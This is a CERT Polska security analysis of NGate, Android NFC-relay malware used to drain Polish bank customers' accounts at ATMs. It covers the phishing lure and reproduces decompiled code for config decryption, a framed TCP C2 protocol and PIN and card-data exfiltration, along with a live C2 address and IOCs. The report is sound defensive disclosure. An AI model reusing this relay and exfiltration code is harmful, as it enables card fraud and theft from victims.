CERT Polska has observed new samples of mobile malware in recent months associated with an NFC Relay (NGate) attack targeting users of Polish banks.

Basic information

The campaign is designed to enable unauthorized cash withdrawals at ATMs using victims’ own payment cards. Criminals don’t physically steal the card; they relay the card’s NFC traffic from the victim’s Android phone to a device the attacker controls at an ATM.

How does that happen?



Initial social engineering - The victim receives phishing messages (email/SMS) about e.g. a technical problem or a security incident. A link leads to a page that nudges the victim to install an Android app. Sample which we have analyzed was distributed via files[.]fm/u/yfwsanu886



“Bank support” phone call - A scammer calls, posing as bank staff, to “confirm identity” and to justify the app. The user also receives a SMS message confirming the identity of the alleged bank employee.





The victim is prompted to verify their payment card directly within the app. This process requires them to place the physical card against the phone (NFC) and subsequently enter the card PIN using an on-screen keypad. Below are screenshots illustrating this technique across multiple samples targeting various banks.

When the victim taps the card, the app captures the card’s NFC exchanges (the same data that flows at a terminal/ATM) and sends them over the internet to the attacker’s device standing at an ATM (or to C2 server which works as a proxy). The attacker’s device replays this data to the ATM. With the relayed card data + PIN, the attacker withdraws cash.

What did we find in the analyzed sample?

- The app registers itself as a Host Card Emulation (HCE) payment service on Android (so it can behave like a virtual card).

- Its server address and behavior are hidden in a small encrypted asset bundled with the app.

- We decrypted that asset and recovered the live c2 endpoint:

- IP/port:

91.84.97.13:5653

- IP/port:

- The UI includes a PIN pad; the PIN is sent together with the NFC data to the attacker.

How to protect yourself

- Download your bank application only from official application stores like Google Play Store or App Store.

- If your bank calls you and informs you that something is wrong, hang up and call the bank back. This method verifies the authenticity of the call 100%.

Technical Analysis

Every Android application starts with an AndroidManifest.xml file. It defines the components of the application, including activities, services and permissions. In the context of analysis, the key information is to determine the starting point of the application.

Manifest:

- starting point

<activity

android:name="rha.dev.p031me.SuperMain"

android:exported="true"

android:launchMode="singleTask"

android:screenOrientation="portrait"

android:configChanges="screenSize|screenLayout|orientation|keyboardHidden">

<intent-filter>

<action android:name="android.intent.action.MAIN" />

<category android:name="android.intent.category.DEFAULT" />

<category android:name="android.intent.category.LAUNCHER" />

</intent-filter>

</activity>

- Permissions

<uses-permission android:name="android.permission.NFC" android:required="true"/>

<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" android:required="true"/>

<uses-permission android:name="android.permission.INTERNET" android:required="true"/>

- HCE service

<service android:name="rha.dev.me.nfc.hce.ApduService"

android:permission="android.permission.BIND_NFC_SERVICE"

android:exported="true">

<intent-filter>

<action android:name="android.nfc.cardemulation.action.HOST_APDU_SERVICE"/>

<category android:name="android.intent.category.DEFAULT"/>

</intent-filter>

<meta-data android:name="android.nfc.cardemulation.host_apdu_service"

android:resource="@xml/hce"/>

</service>

- Example AID declaration (abridged), note category="payment":

<host-apdu-service ...>

<aid-group android:category="payment" android:description="@string/app_name">

<aid-filter android:name="F001020304050607" />

</aid-group>

</host-apdu-service>

Implication: The app can be set as a payment HCE service, and will be invoked by the NFC stack when a terminal/reader communicates.

Process entry

When the APK is installed and the process starts (e.g., after a launcher/alias or service wakes it), the Java side boots a native helper library that loads and verifies runtime configuration. The entry point to that is the class rha.dev.me.util.Globals.

static {

System.loadLibrary("app"); //libapp.so

}

/* renamed from: a */

public static String m29a() {

Intent intent = new Intent("android.intent.action.MAIN");

intent.addCategory("android.intent.category.LAUNCHER");

List<ResolveInfo> queryIntentActivities = f476b.getPackageManager().queryIntentActivities(intent, 0);

String packageName = f476b.getPackageName();

for (ResolveInfo resolveInfo : queryIntentActivities) {

if (resolveInfo.activityInfo.packageName.equals(packageName)) {

return resolveInfo.activityInfo.name;

}

}

return "rha.dev.me.SuperMain";

}

/* renamed from: b */

public static void m28b(Context context) {

f476b = context;

init(context);

loadNConfig(context, context.getAssets());

}

public static native void init(Context context);

public static native void loadNConfig(Context context, AssetManager assetManager);

public static native boolean reader();

public static native boolean vts();

The application's core logic is initiated by System.loadLibrary("app");, which loads libapp.so into the process. This native shared object is responsible for critical steps: it first derives a 32-byte key from the SHA-256 hash of the APK signing certificate (DER). Using this key, it decrypts a hex blob retrieved from the application's assets/____ resource. The subsequent step involves parsing the text key-value pairs from this decrypted data, compiling them into an internal configuration map.

Notably, the code implements a defensive mechanism: should the decryption or parsing fail, the library executes a callback into Java to disable the launcher—a behavior known as the safeExit() pattern. The configuration is triggered by the Java method m28b(Context). This method first calls the native init(context) to set up essential shared state, logging, and internal thread locals, followed by the native call loadNConfig(context, context.getAssets()) to begin the decryption process. In most builds, m28b is invoked very early—either from the Application.onCreate() or the first Activity.onCreate() - to ensure the necessary communication socket is ready by the time the user is prompted to “verify card.”

Furthermore, the native boolean flags reader() and vts() expose configuration bits (e.g., reader:=true, mode:=card), allowing the Java layer to dynamically determine which transport methods and NFC roles need to be activated.

Native config loader (libapp.so) into cleartext C2

Two native pieces matter: the key derivation and the config loader.

Key derivation (JNI → SHA-256 of signing cert):

The decompiled function get_cert_sha(JNIEnv*, unsigned char* out) defines the process for key derivation. It begins by calling PackageManager.getPackageInfo(..., GET_SIGNATURES). Next, it reads the first Signature.toByteArray() and wraps the result using CertificateFactory("X.509").generateCertificate(InputStream). The function then calls cert.getEncoded() and computes the hash using MessageDigest("SHA-256").digest(encodedCert). Finally, it copies the resulting 32 bytes into out.

Takeaway: the XOR key is exactly the SHA-256 of the app’s signing certificate (DER).

Decryption and parsing of a config

AAssetManager_open("____", AASSET_MODE_BUFFER)- load ASCII-hex blob fromassets/____.hexToBytes()- convert to binary ciphertext.- XOR decrypt byte-by-byte with the 32-byte key (repeating every 32 bytes):

c for (i = 0; i < len; i++) pt[i] = ct[i] ^ key[i & 31]; - Parse plaintext line-by-line with

getline; each line must bekey := value; each pair is inserted into aconfigMapand logged:c I/AppCheck: Parsed host := 91.84.97.13 verifyCnf(env); if anything fails → call JavasafeExit()(which disables the launcher).

Decrypted config for this sample build:

host:=91.84.97.13

port:=5653

sharedToken:=c2458bfc-9cb4-4998-b814-d3686b0fe088

tls:=false

mode:=card

reader:=true

uniqueID:=395406

ttd:=1761668025

Offline reproduction

#apksigner verify --print-certs SGB.apk

#Signer #1 certificate SHA-256 digest: b3a935de8a8be2ce2350fd90936b51650316475b478795ce9cf8ffaf6e765709

import binascii, pathlib

key = bytes.fromhex("b3a935de8a8be2ce2350fd90936b51650316475b478795ce9cf8ffaf6e765709")

ct = bytes.fromhex(pathlib.Path(r"\path\to\asset\____").read_text().strip())

pt = bytes(c ^ key[i % 32] for i, c in enumerate(ct))

print(pt.decode("utf-8", errors="replace"))

Opening the wire: host/port from JNI, framed protocol

Networking is wrapped in Transport (abstract socket factory) and C0214a (connection & threads). Note: host/port come from JNI, i.e., the decrypted config.

// rha.dev.p031me.net.transport.Transport (excerpt)

public abstract class Transport {

private final String f412a = host(); // JNI → "91.84.97.13"

private final int f413b = Integer.parseInt(port());// JNI → 5653

public static native String host();

public static native String port();

public boolean m67b() { // connect-once

if (f414c != null || f415d) return false;

f415d = true;

f414c = mo0d(f412a, f413b); // open socket

mo1c(); // TLS hook (unused if tls=false)

return true;

}

protected abstract Socket mo0d(String host, int port);

protected abstract void mo1c();

}

C0214a spins up a send and a receive thread. That’s where the protocol shape is crystallized.

Outbound (client→server): len(4) | opcode(4) | body(len)

Inbound (server→client): len(4) | body(len) (the opcode lives inside the body as a field of ServerData)

// p038y.C0256c — SendThread: exact wire format client→server

void mo2c() {

C0253c msg = (C0253c) this.f526b.m123d().take();

out.writeInt(msg.m6a().length); // int32 len (BE)

out.writeInt(msg.m5b()); // int32 opcode (BE)

out.write(msg.m6a()); // body

out.flush();

}

// p038y.C0255b — ReceiveThread: server→client is just length + bytes

void mo2c() {

int len = in.readInt();

if (len > 104857600) throw new IOException("Invalid protocol length");

byte[] body = new byte[len];

in.readFully(body);

this.f526b.m120g(body); // → NetMan.mo114b(byte[])

}

Transport selection (TCP vs TLS)

The app abstracts socket creation behind Transport.d(host, port). Two implementations exist:

// z/a.java — plain TCP used when tls=false

public final class a extends Transport {

@Override

protected Socket d(String host, int port) throws IOException {

return new Socket(host, port);

}

}

// z/b.java — TLS variant (not used in this sample)

public final class b extends Transport {

@Override

protected Socket d(String host, int port) throws IOException {

SSLSocketFactory f = (SSLSocketFactory) SSLSocketFactory.getDefault();

SSLSocket s = (SSLSocket) f.createSocket(host, port);

s.startHandshake(); // pinning/custom TrustManager appears elsewhere

return s;

}

}

Frames are easy to signature on the wire, and because tls=false, payloads are cleartext.

The dispatcher: NetMan’s role and opcode story

NetMan orchestrates the session: it serializes higher-level messages (ServerData) and reacts to server replies. Think of it as the “session brain”.

// rha.dev.p031me.net.NetMan (excerpt) — the one true outbox

private void m150H(ServerData.EnumC0219b op, byte[] data) {

if (this.f402b == null) { /* queue until connected */ return; }

byte[] payload = new ServerData()

.m74g(op) // opcode

.m73h(sharedToken()) // JNI token

.m72i(Globals.reader() ? ServerData.EnumC0218a.TYPE_READER

: ServerData.EnumC0218a.TYPE_EMITTER)

.m75f(data != null ? data : new byte[0]) // data blob

.m71j(); // native serialize

this.f402b.m117j(Integer.parseInt(uniqueID()), payload); // → SendThread

}

Inbound, the server blob is parsed back to ServerData (native). NetMan handles session sync, PIN validation, list updates, kill-switch (hide app), etc., and arms a 7-second keepalive (OP_PING).

public void mo114b(byte[] body) {

ServerData m = ServerData.m76e(body); // native parse

switch (m.m78c()) {

case OP_SYN: m150H(ServerData.EnumC0219b.OP_ACK, null); break;

case OP_PIN_VALID: InterfaceC0039c.f64h.mo184i(true); break;

case OP_PIN_INVALID: InterfaceC0039c.f64h.mo184i(false); break;

case OP_PSH: InterfaceC0039c.f61e.mo184i(new C0160a(m.m79b())); break; // APDUs

case OP_SHUTDOWN_EMITTER: m134s(); m138o(); break; // hide app & disconnect

// ...

}

m155C(); // schedule OP_PING every 7s

}

NFC capture: reader mode

Although the APK contains a proper HCE service (card emulation), the decrypted config sets reader=true, which activates the reader path: the phone behaves as a reader to a real card tapped by the victim.

The UI fragment reveals that path clearly: once card metadata is known, it paints PAN, expiry, and scheme (by AID).

// p025m0.FragmentC0191s — shows card details once recognized

private void m245w(C0068c c) {

m248t(); // switch views

this.f332d.setRectNumber(c.m460c()); // PAN

this.f332d.setRectDate(AbstractC0161b.m316d(c.m461b())); // YYMM → MM/YY

// pick scheme image by AID

this.f332d.setRectTypeImage(

m260h(AbstractC0161b.m317c(((C0067b) c.m462a().get(0)).m467b()))

);

}

private int m260h(String hexAid) {

return hexAid.contains("A000000004") ? R.drawable.mc // Mastercard

: hexAid.contains("A000000003") ? R.drawable.visa_logo // Visa

: hexAid.contains("A000000658") ? R.drawable.logo_mir // MIR

: hexAid.contains("A000000333") ? R.drawable.union_pay_logo

: R.drawable.logo_empty;

}

Under the hood, an EMV parser fills a C0068c object (PAN, expiry, AIDs). When ready, NetMan wraps it into a CardData and emits OP_CARD_DISCOVERED:

// rha.dev.p031me.net.NetMan

public void m154D(byte[] bArr) {

m150H(ServerData.EnumC0219b.OP_CARD_DISCOVERED, bArr);

}

What goes over the wire is explicit in CardData: it includes PAN, AIDs, expiry, and (later) PIN.

// rha.dev.p031me.net.c2s.CardData (excerpt)

public class CardData {

private List<String> cardAids;

private String cardNumber, expiration, pin;

private Boolean pinConfirmed;

public byte[] m87l() {

return toBytesNative(m97b(), (String[]) cardAids.toArray(new String[0]),

m95d(), m96c(), m94e()); // ← pin included

}

public native byte[] toBytesNative(String num, String[] aids,

String pin, String exp, boolean confirmed);

}

PIN capture: from keypad to socket in one hop

The custom PIN pad captures digits into a specialized EditText. Once the required length is reached (default 4), it publishes the full PIN string to an internal event bus.

// rha.dev.p031me.pinlibrary.PinCodeField (excerpt)

public class PinCodeField extends EditText {

class C0222b implements TextWatcher {

public void afterTextChanged(final Editable e) {

if (e.length() == PinCodeField.this.f429e) { // default 4

PinCodeField.this.postDelayed(() -> {

InterfaceC0039c.f62f.mo184i(e.toString()); // publish PIN

}, 100L);

}

}

}

}

The networking side listens for that event and immediately exfiltrates the PIN as a dedicated opcode:

// rha.dev.p031me.net.NetMan

public void m153E(String str) {

m150H(ServerData.EnumC0219b.OP_PIN_REQ, str.getBytes(StandardCharsets.UTF_8));

}

The server replies with OP_PIN_VALID / OP_PIN_INVALID (UI reacts), but by then the PIN has already left the device. Additionally, when the card blob is serialized (CardData.m87l()), the PIN field can be included there as well.

The HCE service: proof of “emitter” capability

Even though this sample runs as reader, it ships a fully declared HostApduService with a payment-like AID and no unlock requirement.

<!-- res/xml/hce.xml -->

<host-apdu-service

android:description="@string/app_name"

android:requireDeviceUnlock="false"

android:apduServiceBanner="@mipmap/ic_launcher">

<aid-group android:category="other">

<aid-filter android:name="F001020304050607"/>

</aid-group>

<aid-group android:category="payment">

<aid-filter android:name="F001020304050607"/>

</aid-group>

</host-apdu-service>

The service logs and forwards inbound APDUs (as a relay end), returning an empty response:

// rha.dev.p031me.nfc.hce.ApduService (excerpt)

public class ApduService extends HostApduService {

@Override public byte[] processCommandApdu(byte[] apdu, Bundle extras) {

Log.d("ApduService", "APDU-IN: " + AbstractC0161b.m319a(apdu));

C0160a wrapped = new C0160a(false, false, apdu); // wrap APDU

C0009i bus = C0009i.m547n();

if (bus != null) bus.m545p(false, wrapped, this); // forward upstream

return new byte[0]; // pure relay

}

}

Why does it matter? - the family can be deployed in two roles:

-

Reader phone beside the victim (this build),

-

Emitter phone at the ATM(HCE to the terminal), linked by the same opcode model - the classic NFC relay topology.

Summary

NGate is a Android NFC relay kit used to cash out ATMs with victims’ own cards. It’s delivered via phishing plus a “bank support” call that pressures the user to install an app, tap the card to the phone, and enter the PIN. The app runs in reader mode to capture EMV APDUs and the PIN, then exfiltrates them via a simple framed TCP protocol to a hard-coded C2; the same family also ships a payment-category HCE service, enabling an emitter role at the ATM. Configuration is stored as an XOR-encrypted asset with a key derived from the APK signing cert (SHA-256), which in this sample resolves to a live, plaintext C2. Bottom line: once the card is tapped and the PIN is entered, the attacker can relay the session and withdraw cash.

Key takeaways

- Social engineering → sideloaded app → card tap + PIN → relay to ATM.

- Roles supported: Reader (victim’s phone) and Emitter (attacker’s phone/ATM side).

- Config decrypted from assets/____ using SHA-256(cert) as the XOR key.

- Cleartext framing on the wire (len|opcode|body), periodic keep-alives.

- What leaves the device: PAN, expiry, AIDs, APDUs, and PIN.

IOC

2cee3f603679ed7e5f881588b2e78ddc

701e6905e1adf78e6c59ceedd93077f3

2cb20971a972055187a5d4ddb4668cc2

b0a5051df9db33b8a1ffa71742d4cb09

bcafd5c19ffa0e963143d068c8efda92

91.84.97.13:5653

files[.]fm/u/yfwsanu886